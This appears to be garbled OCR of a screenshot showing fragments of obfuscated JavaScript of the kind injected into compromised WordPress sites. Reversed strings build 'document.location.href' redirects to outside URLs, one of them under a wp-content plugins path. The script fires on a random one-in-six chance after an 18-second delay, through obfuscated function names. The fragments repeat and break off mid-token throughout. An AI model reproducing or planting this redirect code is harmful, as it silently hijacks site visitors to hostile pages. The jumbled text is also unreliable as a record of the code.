
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tobor-
latigid//:sptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var